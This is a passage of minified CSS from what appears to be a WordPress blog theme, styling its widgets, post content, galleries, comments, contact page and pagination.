0;background-repeat:no-repeat;-webkit-background-size:cover;background-size:cover;width:100%;height:100%;min-width:100%;min-height:100%;top:0;left:0}.widget-banner-content{position:relative;z-index:9}.widget-banner-wrap h3{margin-bottom:0}.widget-banner-wrap h3 span{display:block;line-height:120%}.widget-banner-wrap .button,.widget-banner-wrap .infinite-load-more-wrap a,.infinite-load-more-wrap .widget-banner-wrap a{display:inline-block}.pukka-testimonials-widget li{border-top:0}.testimonial-title{margin-bottom:20px}.testimonial-thumb{display:block;margin-bottom:20px;text-align:center;margin-left:auto;margin-right:auto;width:100px;height:100px;overflow:hidden;-moz-border-radius:50px;-webkit-border-radius:50px;border-radius:50px}.pukka-testimonials-widget .testimonial-meta{font-size:12px;display:block;margin-top:10px}.pukka-testimonials-widget .testimonial-content{font-size:14px}.testimonials-slider .flex-viewport{overflow:hidden}.testimonials-slider .flex-viewport .slides{width:10000px}.pukka-testimonials-widget .flex-viewport .slides li{float:left;width:auto}.pukka-featured-post-widget .read-more{display:inline-block}.pukka-featured-post-widget img{display:inline-block}.pukka-featured-post-widget img,.pukka-featured-post-widget h3,.pukka-featured-post-widget h4,.pukka-featured-post-widget .featured-post-content{margin-bottom:20px}.featured-post-content{font-size:14px}.pukka-featured-author-widget .image-holder{position:relative;margin-bottom:20px}.pukka-featured-author-widget .overlay{padding:20px 15px 0;top:auto !important}.pukka-featured-author-widget .overlay h5{margin-bottom:10px}.pukka-featured-author-widget .overlay h5,.pukka-featured-author-widget .overlay h5 a,.pukka-featured-author-widget .overlay h5 a:hover,.pukka-featured-author-widget .overlay h5 a:visited{color:#fff}.pukka-featured-author-widget p{font-size:14px;margin-bottom:10px}.pukka-twitter-widget ul{border-top:none !important}.pukka-twitter-widget li{position:relative;padding-left:20px;margin-bottom:20px;border-bottom:none !important}.pukka-twitter-widget li:before{display:block !important;font-family:"FontAwesome";content:"\f099";position:absolute;top:1px;left:0;font-size:14px}.tweet-text{font-size:14px}.tweet-text a,.tweet-text a:hover,.tweet-text a:visited{color:#000}.tweet-date{display:block;margin-top:10px;font-size:12px;color:#b2b2b2}.tweet-date i{padding-right:5px}.pukka-flickr-widget>ul{border-top:0}.pukka-flickr-widget>ul>li{float:left;width:30%;padding:0;margin-left:1.5%;margin-right:1.5%;margin-bottom:3%;border-bottom:0}.pukka-flickr-widget>ul>li:nth-child(3n+1),.pukka-flickr-widget>ul>li:nth-child(3n+1){margin-left:0;margin-right:3%}.pukka-flickr-widget>ul>li:nth-child(3n),.pukka-flickr-widget>ul>li:nth-child(3n){margin-left:3%;margin-right:0}.pukka-flickr-widget a{display:inline-block;width:100%;min-height:70px;background-size:cover}.metric{display:block;font-size:22px;font-family:"Roboto",sans-serif;line-height:1}.pukka-fw-amount{float:left;font-weight:bold}.pukka-fw-amount em{font-style:normal;font-size:12px}.pukka-fw-btn{color:#fff !important;display:inline-block;padding:9px 0;width:120px;font-size:14px;float:right;text-align:center;margin-top:3px}.pukka-fw-icon-holder{padding-right:20px}.pukka-fw-fb .pukka-fw-btn{background-color:#3b5998}.pukka-fw-tw .pukka-fw-btn{background-color:#00aced}.pukka-fw-yt .pukka-fw-btn{background-color:#b00}.pukka-fw-gp .pukka-fw-btn{background-color:#dd4b39}#main .overlay,.overlay{position:absolute;bottom:0;left:0;z-index:9;width:100%;background-color:#000;background-color:rgba(0,0,0,0.55)}#main .overlay .entry-title,.overlay .entry-title{margin-bottom:15px}#main .overlay,#main .overlay .entry-title,#main .overlay .entry-title a,#main .overlay .entry-title a:visited,#main .overlay .entry-title a:hover,.overlay,.overlay .entry-title,.overlay .entry-title a,.overlay .entry-title a:visited,.overlay .entry-title a:hover{color:#fff}#main .overlay .entry-meta,#main .overlay .entry-meta a,#main .overlay .entry-meta a:visited,#main .overlay .entry-meta a:hover,.overlay .entry-meta,.overlay .entry-meta a,.overlay .entry-meta a:visited,.overlay .entry-meta a:hover{color:#ccc}#main .overlay.single-overlay .overlay-content,.overlay.single-overlay .overlay-content{padding-top:20px;padding-bottom:20px;position:relative}#main .overlay.single-overlay.cover-covered,.overlay.single-overlay.cover-covered{position:absolute;top:0}#main .overlay.single-overlay.cover-covered .overlay-content,.overlay.single-overlay.cover-covered .overlay-content{padding-right:0 !important;text-align:center;width:100%;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#main .overlay.single-overlay.cover-covered .share-box,.overlay.single-overlay.cover-covered .share-box{position:static;margin-left:auto;margin-right:auto;margin-top:10px}#main .overlay .entry-header,.overlay .entry-header{margin-bottom:0}.cover-media-wrap{margin-bottom:42px;max-height:500px;overflow:hidden;position:relative}.cover-media-wrap img{width:100%;height:auto}.entry-title{-ms-word-wrap:break-word;word-wrap:break-word;font-size:36px}.entry-meta{margin-top:10px;font-size:13px;overflow:hidden}.entry-meta>span{margin-right:5px}.entry-meta>span:before{content:"·";padding-right:5px;color:#999}.entry-meta>span:first-child:before{padding-right:0 !important;content:""}#main .entry-meta,#main .entry-meta a,#main .entry-meta a:hover,#main .entry-meta a:visited,.entry-header-gallery .entry-meta,.entry-header-gallery .entry-meta a,.entry-header-gallery .entry-meta a:hover,.entry-header-gallery .entry-meta a:visited{color:#888}.featured{margin-bottom:30px;overflow:hidden}.featured img{width:100%;height:auto}.entry-content{line-height:190%;font-size:16px;font-weight:300;padding-bottom:50px;-ms-word-wrap:break-word;word-wrap:break-word}.entry-content blockquote,.entry-content q{font-size:18px;line-height:175%;margin-left:25px}.entry-content p,.entry-content ul,.entry-content ol,.entry-content table,.entry-content dl,.entry-content pre,.entry-content address,.entry-content pre,.entry-content blockquote,.entry-content q,.entry-content .wp-caption,.comment-text-wrap p,.comment-text-wrap ul,.comment-text-wrap ol,.comment-text-wrap table,.comment-text-wrap dl,.comment-text-wrap pre,.comment-text-wrap address,.comment-text-wrap pre,.comment-text-wrap blockquote,.comment-text-wrap q,.comment-text-wrap .wp-caption{margin-bottom:30px}.entry-content ul,.entry-content ol,.comment-text-wrap ul,.comment-text-wrap ol{counter-reset:li;list-style:none}.entry-content ul li,.entry-content ol li,.comment-text-wrap ul li,.comment-text-wrap ol li{padding-left:30px;position:relative;margin-bottom:10px}.entry-content ul li:before,.entry-content ol li:before,.comment-text-wrap ul li:before,.comment-text-wrap ol li:before{text-align:center;background-color:#000;position:absolute}.entry-content ol>li:before,.comment-text-wrap ol>li:before{top:4px;left:0;content:counter(li);counter-increment:li;line-height:20px;font-size:11px;color:#fff;height:20px;width:20px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.entry-content ul>li:before,.comment-text-wrap ul>li:before{height:2px;width:8px;top:12px;left:8px;content:"";line-height:18px;z-index:1}.entry-content ul ul,.entry-content ol ol,.entry-content ul ol,.entry-content ol ul,.comment-text-wrap ul ul,.comment-text-wrap ol ol,.comment-text-wrap ul ol,.comment-text-wrap ol ul{margin-left:10px;margin-bottom:0;margin-top:5px}.entry-content dt,.comment-text-wrap dt{font-weight:700}.entry-content dd,.comment-text-wrap dd{margin-bottom:5px}.entry-content abbr,.entry-content acronym,.comment-text-wrap abbr,.comment-text-wrap acronym{border-bottom:1px dotted}.entry-content ins,.comment-text-wrap ins{background-color:#fff9c0;text-decoration:none}.entry-content kbd,.entry-content tt,.comment-text-wrap kbd,.comment-text-wrap tt{font-family:monospace}.content-wrap img,.entry-content img{max-width:100%;height:auto}.entry-content .wp-caption{max-width:100% !important}.alignleft{float:left}.alignright{float:right}.aligncenter{display:block;margin-left:auto;margin-right:auto}img.alignleft{float:left;margin:5px 20px 20px 0}img.alignright{float:right;margin:5px 0 20px 20px}img.aligncenter{display:block;margin:5px auto;text-align:center;clear:both}img.alignnone{margin:5px 0}img.size-full,img.size-large,img.wp-post-image{max-width:100%;height:auto}.wp-caption{position:relative}.wp-caption .wp-caption-text{margin-bottom:0;font-size:12px;line-height:1.5;position:absolute;bottom:0;left:0;width:100%;padding:10px;background-color:#000;background-color:rgba(0,0,0,0.55)}.wp-caption .wp-caption-text,.wp-caption .wp-caption-text a,.wp-caption .wp-caption-text a:hover,.wp-caption .wp-caption-text a:visited{color:#fff}.wp-caption .image-share-buttons{display:inline-block;text-align:center;float:right}.wp-caption .image-share-buttons a{display:inline-block;width:20px;height:20px;line-height:18px;margin-left:5px;border:1px solid #fff;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%}.wp-caption .image-share-buttons a:first-child{margin-left:0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption.alignleft{margin:5px 20px 20px 0}.entry-content table,.comment-text-wrap table{border-spacing:0;border-collapse:collapse}.entry-content table th,.entry-content table thead td,.comment-text-wrap table th,.comment-text-wrap table thead td{font-weight:bold;text-align:left;font-family:"Libre Baskerville",serif;padding-left:7px;padding-bottom:5px;border-bottom-width:1px;border-style:solid;border-color:#2d2d2d}.entry-content table td,.comment-text-wrap table td{padding:5px 7px;font-style:italic;border-bottom-width:1px;border-style:solid;border-color:#2d2d2d}.entry-content table td p,.comment-text-wrap table td p{margin-bottom:0}.bypostauthor{background-color:transparent}.post-password-form input{margin-left:20px;margin-right:20px}.entry-content .gallery dd{margin-bottom:0}.gallery{margin-bottom:20px;margin-left:-10px;overflow:hidden}.gallery dl{margin-bottom:0}.gallery img{width:100%;vertical-align:bottom}.gallery-item{float:left;margin:0 10px 10px 0;overflow:hidden;position:relative;margin-bottom:10px !important}.gallery-columns-1.gallery-size-medium,.gallery-columns-1.gallery-size-thumbnail,.gallery-columns-2.gallery-size-thumbnail,.gallery-columns-3.gallery-size-thumbnail{display:table;margin:0 auto 20px}.gallery-columns-1 .gallery-item,.gallery-columns-2 .gallery-item,.gallery-columns-3 .gallery-item{text-align:center}.gallery-columns-1 .gallery-item{width:75%;width:-webkit-calc(75% - 10px);width:calc(75% - 10px)}.gallery-columns-2 .gallery-item{width:48%;width:-webkit-calc(50% - 10px);width:calc(50% - 10px)}.gallery-columns-3 .gallery-item{width:31%;width:-webkit-calc(33% - 10px);width:calc(33% - 10px)}.gallery-columns-4 .gallery-item{width:23%;width:-webkit-calc(25% - 10px);width:calc(25% - 10px)}.gallery-columns-5 .gallery-item{width:19%;width:-webkit-calc(20% - 10px);width:calc(20% - 10px)}.gallery-columns-6 .gallery-item{width:15%;width:-webkit-calc(16.6% - 10px);width:calc(16.6% - 10px)}.gallery-columns-7 .gallery-item{width:13%;width:-webkit-calc(14.28% - 10px);width:calc(14.28% - 10px)}.gallery-columns-8 .gallery-item{width:11%;width:-webkit-calc(12.5% - 10px);width:calc(12.5% - 10px)}.gallery-columns-9 .gallery-item{width:9%;width:-webkit-calc(11.1% - 10px);width:calc(11.1% - 10px)}.gallery-columns-10 .gallery-item{width:8%;width:-webkit-calc(10% - 10px);width:calc(10% - 10px)}.gallery-caption{background-color:rgba(0,0,0,0.7);box-sizing:border-box;color:#fff;font-size:14px;line-height:1.3;margin:0;max-height:50%;opacity:0;padding:2px 8px;position:absolute;bottom:0;left:0;text-align:left;-webkit-transition:opacity 400ms ease;transition:opacity 400ms ease;width:100%}.gallery-caption:before{box-shadow:0 -10px 15px #000 inset;content:"";height:100%;min-height:49px;position:absolute;left:0;top:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.single-ad-wrap{width:720px;max-width:100%;margin-left:auto;margin-right:auto;margin-bottom:30px}.single-side-content{position:relative;z-index:9;float:left;width:150px}.single-side-content .widget-title{font-size:20px !important}.single-side-content h5{color:#000}.single-side-content h5,.single-side-content h5 a,.single-side-content h5 a:hover,.single-side-content h5 a:visited{font-size:14px !important}.single-side-content li{border-bottom:1px solid #bababa}.single-side-content a,.single-side-content a:visited,.single-side-content a:hover{color:#565656}#main .narrow-content .entry-content{margin-left:200px}#main .narrow-content .content-wrap{position:relative}#main .narrow-content blockquote,#main .narrow-content q{margin-left:0}.post-author-wrap{margin-bottom:20px}.author-description{margin-left:140px}.author-meta{width:100%}.author-meta-avatar{float:left;width:115px;overflow:hidden}.author-meta-avatar img{width:100%;height:auto;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%}.author-meta-heading{overflow:hidden}.author-links-wrap{margin-top:17px}.author-links{display:inline-block;margin-right:10px;margin-bottom:5px;text-align:center}.author-links:first-child{margin-left:0}.author-links a,.author-links a:visited{color:#a1a1a1;display:inline-block;width:25px;height:25px;line-height:24px;font-size:12px;border:1px solid #a1a1a1;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%}.author-links a:hover{color:#fff;background-color:#a1a1a1}.author-links .fa{-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.author-links .fa:hover.fa-twitter{border-color:#00aced;background-color:#00aced}.author-links .fa:hover.fa-facebook{border-color:#3b5998;background-color:#3b5998}.author-links .fa:hover.fa-linkedin{border-color:#007bb6;background-color:#007bb6}.author-links .fa:hover.fa-dribbble{border-color:#ea4c89;background-color:#ea4c89}.author-links .fa:hover.fa-google{border-color:#dd4b39;background-color:#dd4b39}.author-links .fa:hover.fa-instagram{border-color:#517fa4;background-color:#517fa4}.author-name{float:left;font-family:"Libre Baskerville",serif;font-weight:600;font-size:30px;margin-bottom:15px}.description-text{margin-right:20px;font-size:15px;color:#888;line-height:180%}.comments-wrap{padding-top:40px;padding-bottom:40px}.comment,.pingback{margin-bottom:40px}#reply-title{margin-bottom:50px;font-size:35px;text-align:center}#reply-title small{font-size:14px}#respond{margin-top:50px}#commentform>span{display:block;float:left;margin-bottom:20px;padding-left:10px;width:33%;font-size:14px}#commentform>span:nth-child(2){text-align:center}#commentform>span:nth-child(3){text-align:right}#commentform input[type="text"],.comment-form input[type="text"]{height:40px;width:80%}#commentform>span label{display:block;margin-bottom:5px}#commentform span:first-child{width:34%;padding-left:0}#commentform textarea,.comment-form textarea{width:100%;height:120px;font-size:14px}#commentform .form-submit{text-align:center}.comments-title{margin-bottom:0;font-size:35px;text-align:center}.comment-list{margin-top:50px}.comment-author{float:left;width:74px;height:74px;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%;overflow:hidden}.pukka-letter-avatar{display:inline-block;width:74px;height:74px;background:#000;color:#fff;text-align:center;line-height:74px;font-size:32px}.pingback,.comment-content{float:left;margin-left:20px;width:calc(100% - 94px)}.pingback{float:none;width:100%;margin-left:0;font-size:14px;-ms-word-wrap:break-word;word-wrap:break-word;padding:20px;border:1px solid #a1a1a1}.comment-meta .reply{float:right;font-size:13px}.comment-meta .reply a,.comment-meta .reply a:visited,.comment-meta .reply a:hover{color:#000}.comment-awaiting-moderation{font-size:13px;color:#a1a1a1;vertical-align:top}.comment-meta .comment-author-name{display:inline-block;margin-right:30px}.comment-meta .comment-time{font-size:13px}.comment-text-wrap{font-size:14px;-ms-word-wrap:break-word;word-wrap:break-word;padding:20px;border:1px solid #a1a1a1}.comment-text-wrap>p:last-child{margin-bottom:0}.depth-2{margin-left:40px}.depth-3{margin-left:80px}.depth-4{margin-left:120px}.depth-5{margin-left:160px}.comment-navigation{margin-top:30px;margin-bottom:50px;padding-top:25px;padding-bottom:25px;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.comment-navigation .nav-links{height:auto;line-height:1.2}.comment-navigation .nav-links .nav-previous,.comment-navigation .nav-links .nav-next{width:auto;font-size:16px;line-height:normal;margin-left:0;margin-right:0}.comment-navigation .nav-links .nav-previous a,.comment-navigation .nav-links .nav-previous a:hover,.comment-navigation .nav-links .nav-previous a:visited,.comment-navigation .nav-links .nav-next a,.comment-navigation .nav-links .nav-next a:hover,.comment-navigation .nav-links .nav-next a:visited{color:#000}.comment-navigation .nav-links .nav-previous{float:left}.comment-navigation .nav-links .nav-previous a{position:relative;padding-left:25px}.comment-navigation .nav-links .nav-previous a:before{content:"\2190";display:inline-block;position:absolute;left:0}.comment-navigation .nav-links .nav-next{float:right}.comment-navigation .nav-links .nav-next a{position:relative;padding-right:25px}.comment-navigation .nav-links .nav-next a:before{content:"\2192";display:inline-block;position:absolute;right:0}.related-posts-wrap{margin-bottom:20px;padding-top:50px}.related-posts-wrap .related-posts-articles-wrap{padding-top:30px;padding-bottom:30px}.related-posts-wrap .related-posts-articles-wrap .related-posts-articles{margin-bottom:-20px;margin-left:-5%}.related-posts-wrap article{width:45%;float:left;margin-left:5%}.related-posts-wrap .related-media{float:left;margin-right:20px;width:150px}.related-posts-wrap .related-media img{width:100%;height:auto}.related-posts-wrap .related-media embed,.related-posts-wrap .related-media iframe,.related-posts-wrap .related-media object,.related-posts-wrap .related-media video{width:100%;max-width:100%;overflow:hidden;height:auto}.related-posts-wrap .related-post .related-content{margin-left:170px;padding-bottom:30px;min-height:150px;border-bottom:1px solid #888;position:relative}.related-posts-wrap .related-post .related-content .entry-title{font-size:22px;margin-bottom:10px}.related-posts-wrap .related-post .related-content .entry-header{margin-bottom:0}.related-posts-wrap .related-post .related-content .entry-meta{position:absolute;bottom:10px;left:0}.related-posts-wrap .related-post .related-content .entry-meta .author:before,.related-posts-wrap .related-post .related-content .entry-meta .categories-links:before{content:"";padding-right:0}.related-posts-wrap .related-post .related-content .entry-content{padding-bottom:0}.related-posts-wrap .related-post .related-content p{margin-bottom:0}.related-posts-wrap .related-post.no-media .related-content{float:none;width:100%;margin-left:0}.related-posts-wrap .related-post.no-media .related-content .entry-header{margin-bottom:20px}.related-posts-wrap .related-post.no-media .fa{margin-bottom:40px}.adjacent-arrow{font-size:26px;line-height:16px;color:#2d2d2d}.post-navigation{margin-bottom:50px;padding-top:35px;padding-bottom:35px;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.adjacent-post{display:block;position:relative;top:auto;min-height:0;width:auto;max-width:45%;overflow:hidden;z-index:auto}.adjacent-post h6{font-size:16px}.adjacent-post h6,.adjacent-post .adjacent-arrow{display:block;margin-bottom:0}.adjacent-post .adjacent-arrow{position:absolute;top:0}.adjacent-post .adjacent-post-content{border:0}.adjacent-post.prev-post{left:auto;float:left}.adjacent-post.prev-post h6{margin-left:40px}.adjacent-post.prev-post .adjacent-arrow{left:0}.adjacent-post.prev-post .adjacent-arrow:before{content:"\2190";display:inline-block}.adjacent-post.next-post{right:auto;float:right}.adjacent-post.next-post h6{margin-right:40px}.adjacent-post.next-post .adjacent-arrow{right:0}.adjacent-post.next-post .adjacent-arrow:before{content:"\2192";display:inline-block}.adjacent-post-image-holder{display:none}.social-buttons{margin-bottom:20px;line-height:1;overflow:auto}.social-buttons>div{display:inline-block;float:left;margin-right:25px;margin-bottom:10px}.social-buttons>div div{margin-bottom:0}.social-buttons iframe{max-width:none}.twitter-count-horizontal{width:90px !important}.has-share-counter .overlay-content{padding-right:70px !important}.has-share-counter .overlay-content .entry-header{padding-right:0}.single .has-share-count .entry-title{padding-right:60px}.single .entry-header .share-box{display:block;position:absolute;top:20px;right:0;height:60px;width:60px;background:transparent}.single .entry-header .share-box .share-count{color:#fff}.single .entry-header .share-box .share-label{font-size:10px;color:#aaa}.mejs-controls .mejs-time-rail .mejs-time-current{background:rgba(0,0,0,0.55) !important}.cover-media-wrap.gallery-format-wrap{max-height:none}.single-post.single-format-gallery .entry-header.entry-header-gallery{margin-top:40px}#tile-gallery-wrap{visibility:hidden}.tile-gallery-item,.gallery-grid-sizer{width:24.9%}.tile-gallery-item{overflow:hidden}.tile-gallery-item img{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}.tile-gallery-item:hover img{-webkit-transform:scale(1.05,1.07);-moz-transform:scale(1.05,1.07);-ms-transform:scale(1.05,1.07);transform:scale(1.05,1.07)}.cover-media-wrap.gallery-format-wrap{max-height:none}.single-post.single-format-video .entry-header.entry-header-gallery,.single-post.single-format-audio .entry-header.entry-header-gallery{margin-bottom:45px;text-align:center}.single-post.single-format-video .entry-header.entry-header-gallery .entry-title,.single-post.single-format-audio .entry-header.entry-header-gallery .entry-title{margin-bottom:20px}.single-post.single-format-video .entry-header.entry-header-gallery .entry-title,.single-post.single-format-video .entry-header.entry-header-gallery .entry-title a,.single-post.single-format-video .entry-header.entry-header-gallery .entry-title a:hover,.single-post.single-format-video .entry-header.entry-header-gallery .entry-title a:visited,.single-post.single-format-video .entry-header.entry-header-gallery .entry-meta,.single-post.single-format-video .entry-header.entry-header-gallery .entry-meta a,.single-post.single-format-video .entry-header.entry-header-gallery .entry-meta a:hover,.single-post.single-format-video .entry-header.entry-header-gallery .entry-meta a:visited,.single-post.single-format-audio .entry-header.entry-header-gallery .entry-title,.single-post.single-format-audio .entry-header.entry-header-gallery .entry-title a,.single-post.single-format-audio .entry-header.entry-header-gallery .entry-title a:hover,.single-post.single-format-audio .entry-header.entry-header-gallery .entry-title a:visited,.single-post.single-format-audio .entry-header.entry-header-gallery .entry-meta,.single-post.single-format-audio .entry-header.entry-header-gallery .entry-meta a,.single-post.single-format-audio .entry-header.entry-header-gallery .entry-meta a:hover,.single-post.single-format-audio .entry-header.entry-header-gallery .entry-meta a:visited{color:#fff}.single-post.single-format-video .entry-header.entry-header-gallery .share-box,.single-post.single-format-audio .entry-header.entry-header-gallery .share-box{top:0}.single-post.single-format-video .cover-media-wrap,.single-post.single-format-audio .cover-media-wrap{min-height:600px;max-height:none;padding-top:50px;padding-bottom:50px;background:#000}.single-post.single-format-video .cover-media-wrap .cover-media,.single-post.single-format-audio .cover-media-wrap .cover-media{text-align:center}.single-post.single-format-video .cover-media-wrap embed,.single-post.single-format-video .cover-media-wrap iframe,.single-post.single-format-video .cover-media-wrap object,.single-post.single-format-video .cover-media-wrap video,.single-post.single-format-audio .cover-media-wrap embed,.single-post.single-format-audio .cover-media-wrap iframe,.single-post.single-format-audio .cover-media-wrap object,.single-post.single-format-audio .cover-media-wrap video{display:block;margin-left:auto;margin-right:auto}.single-post:not(.page-has-cover) #wrapper,.single-post.single-format-gallery #wrapper,.single-post.single-format-audio #wrapper{margin-top:80px}.single-post:not(.page-has-cover) .entry-title,.single-post.single-format-gallery .entry-title,.single-post.single-format-audio .entry-title{font-size:50px;margin-bottom:25px}.single-post:not(.page-has-cover) .share-box,.single-post.single-format-gallery .share-box,.single-post.single-format-audio .share-box{top:0;right:0;padding:5px;background-color:rgba(204,204,204,0.55)}.single-post:not(.page-has-cover) .share-box .share-count,.single-post:not(.page-has-cover) .share-box .share-label,.single-post.single-format-gallery .share-box .share-count,.single-post.single-format-gallery .share-box .share-label,.single-post.single-format-audio .share-box .share-count,.single-post.single-format-audio .share-box .share-label{color:#000}.single-post:not(.page-has-cover) .entry-header.width-wrap{width:100%}.format-link .entry-content p>a{display:inline-block;position:relative;color:#2d2d2d;padding:10px 0 10px 50px;border-bottom:1px solid #bbb}.format-link .entry-content p>a:before{position:absolute;top:10px;left:0;color:#565656;font-family:"FontAwesome";content:"\f0c1";font-size:24px}.attachment .entry-caption p:last-child{margin-bottom:0}#post-0{text-align:center}#post-0 .entry-header .fa{margin-bottom:30px;padding:20px;font-size:46px;border:1px solid #b2b2b2;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%}.page .entry-header .entry-title{margin-bottom:45px}.page-template-template-contact #header,.page-template-page-templatestemplate-contact-php #header{margin-bottom:0}.page-template-template-contact #footer,.page-template-page-templatestemplate-contact-php #footer{margin-top:0}.page-template-template-contact .cover-media-wrap,.page-template-page-templatestemplate-contact-php .cover-media-wrap{margin-bottom:100px}.page-template-template-contact .cover-media-wrap .cover-media,.page-template-page-templatestemplate-contact-php .cover-media-wrap .cover-media{padding-top:50px;padding-bottom:50px;text-align:center;background-color:#000}.page-template-template-contact .cover-media-wrap .cover-media,.page-template-template-contact .cover-media-wrap .cover-media h1,.page-template-template-contact .cover-media-wrap .cover-media a,.page-template-page-templatestemplate-contact-php .cover-media-wrap .cover-media,.page-template-page-templatestemplate-contact-php .cover-media-wrap .cover-media h1,.page-template-page-templatestemplate-contact-php .cover-media-wrap .cover-media a{color:#fff}.page-template-template-contact .cover-media-wrap .cover-media h1,.page-template-page-templatestemplate-contact-php .cover-media-wrap .cover-media h1{margin-bottom:150px}.page-template-template-contact .entry-title,.page-template-page-templatestemplate-contact-php .entry-title{text-align:center}.page-template-template-contact .contact-info,.page-template-page-templatestemplate-contact-php .contact-info{text-align:center}.page-template-template-contact .contact-info li,.page-template-page-templatestemplate-contact-php .contact-info li{width:33%;display:inline-block;font-size:14px;vertical-align:top;margin-bottom:15px}.page-template-template-contact .contact-info li>i,.page-template-page-templatestemplate-contact-php .contact-info li>i{display:block;margin-bottom:20px;font-size:56px}.page-template-template-contact .contact-info .social-menu,.page-template-page-templatestemplate-contact-php .contact-info .social-menu{font-size:18px}.page-template-template-contact #contact-google-map,.page-template-page-templatestemplate-contact-php #contact-google-map{height:400px}.page-template-template-contact #contact-form-wrap input[type="text"],.page-template-template-contact #contact-form-wrap input[type="email"],.page-template-template-contact #contact-form-wrap textarea,.page-template-page-templatestemplate-contact-php #contact-form-wrap input[type="text"],.page-template-page-templatestemplate-contact-php #contact-form-wrap input[type="email"],.page-template-page-templatestemplate-contact-php #contact-form-wrap textarea{margin-bottom:40px;width:100%}.page-template-template-contact #contact-form-wrap #contact-form #contact-submit-wrap,.page-template-page-templatestemplate-contact-php #contact-form-wrap #contact-form #contact-submit-wrap{display:block}.page-template-template-contact #contact-form-wrap #contact-form #contact-submit-wrap #contact-status,.page-template-page-templatestemplate-contact-php #contact-form-wrap #contact-form #contact-submit-wrap #contact-status{display:inline-block;float:left}.page-template-template-contact #contact-form-wrap #contact-form #contact-submit-wrap #contact-submit,.page-template-page-templatestemplate-contact-php #contact-form-wrap #contact-form #contact-submit-wrap #contact-submit{float:right}.page-template-template-contact #contact-form-wrap #contact-form #contact-pot,.page-template-page-templatestemplate-contact-php #contact-form-wrap #contact-form #contact-pot{display:none}.page-header{margin-bottom:60px}.page-header .page-title{font-size:60px;font-weight:600;margin-bottom:0;text-align:center;position:relative;padding-bottom:15px}.page-header .page-title:after{content:"";width:50px;height:1px;background-color:#000;position:absolute;bottom:0;left:50%;margin-left:-25px}.page-header .page-description{margin-top:20px;font-size:18px;text-align:center}.page-header .page-description p:last-child{margin-bottom:0}article{margin-bottom:35px}.share-box{text-align:center;color:#000}.share-box .share-count{display:block;font-size:30px;font-family:"Libre Baskerville",serif;height:35px;line-height:35px;vertical-align:top;margin-bottom:0}.share-box .share-label{display:block;font-size:10px;font-family:"Roboto",sans-serif}.entry-header{margin-bottom:30px;position:relative}.entry-header .entry-title{margin-bottom:15px}.entry-header .share-box{position:absolute;top:0;right:0;padding:5px 10px;color:#000;background-color:rgba(204,204,204,0.55)}.has-share-counter .entry-header{padding-right:70px}.more-link-wrap{display:block;padding-top:50px;text-align:right}.entry-content .more-link,.entry-content .more-link:visited{color:#000;font-size:12px;padding:7px 7px 6px;border-top:1px solid #000;border-bottom:1px solid #000;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}.entry-content .more-link:hover,.entry-content .entry-content .more-link:hover{color:#fff !important;background-color:#000}.author-latest-title{margin-top:50px;margin-bottom:50px}.cover-post{margin-bottom:50px;position:relative}.cover-post .featured{margin-bottom:0}.cover-post .cover-post-content{position:absolute;bottom:0;left:0;width:100%;padding:3%}.cover-post .entry-header{padding-top:0;padding-bottom:0}.cover-post .share-box{position:absolute;top:30px;right:3%;color:#fff}.cover-post.no-media{padding-bottom:30px;border-bottom:1px solid #888}.cover-post.no-media .entry-header{position:static}.cover-post.no-media .entry-header .entry-title{margin-bottom:0}.cover-post.no-media .entry-header .entry-meta{position:absolute;bottom:10px;left:0}.cover-post.no-media .share-box{top:0;right:0;color:#000}.cover-post.no-media .entry-content{padding-bottom:0}.cover-post.no-media .more-link-wrap{display:none}.article-small-thumb{margin-bottom:80px}.article-small-thumb .featured{float:left;width:300px;height:auto;margin-bottom:0;margin-right:25px;margin-bottom:20px;position:relative;z-index:1}.article-small-thumb .featured embed,.article-small-thumb .featured iframe,.article-small-thumb .featured object,.article-small-thumb .featured video{height:auto}.article-small-thumb .entry-header{margin-bottom:20px;position:relative}.article-small-thumb .entry-header .entry-title{margin-bottom:0;font-size:28px}.article-small-thumb .entry-header .share-box{position:absolute;top:0;right:0;padding:5px 10px;color:#000;background-color:rgba(204,204,204,0.55)}.article-small-thumb .entry-header .share-box .share-count{font-size:24px}.article-small-thumb.has-share-counter .entry-header{padding-right:70px}.article-small-thumb .entry-content{padding-bottom:0}.article-small-thumb .more-link-wrap{padding-top:40px;text-align:left}.article-small-thumb.sticky{padding:20px;border:1px solid #ccc}.article-small-thumb.sticky .entry-content p:last-child{margin-bottom:10px}.content-wide{text-align:center}.content-wide .entry-content{text-align:justify}.paging-navigation{margin-top:80px}.nav-links{text-align:center;height:55px;line-height:55px;vertical-align:middle}.nav-links>div{display:inline-block}.nav-links .nav-previous,.nav-links .nav-next{width:40px;height:100%;line-height:60px;text-align:center;font-size:26px}.nav-links .nav-previous a,.nav-links .nav-next a{display:block}.nav-links .nav-previous{margin-right:20px}.nav-links .nav-previous .meta-nav:before{content:"\2190";display:inline-block}.nav-links .nav-next{margin-left:20px}.nav-links .nav-next .meta-nav:before{content:"\2192";display:inline-block}.nav-links .meta-nav{color:#000}.nav-links .disabled-nav{opacity:.4}.nav-links .nav-pages{padding-top:3px;padding-bottom:3px;width:56px;height:58px;line-height:1;vertical-align:top;color:#000;background-color:rgba(204,204,204,0.55)}.nav-links .nav-current-page{display:block;margin-left:auto;margin-right:auto;height:31px;line-height:29px;font-size:26px;position:relative;padding-bottom:5px;font-family:"Libre Baskerville",serif}.nav-links .nav-current-page:after{content:"";position:absolute;bottom:0;left:13px;width:30px;height:1px;background-color:#000}.nav-links 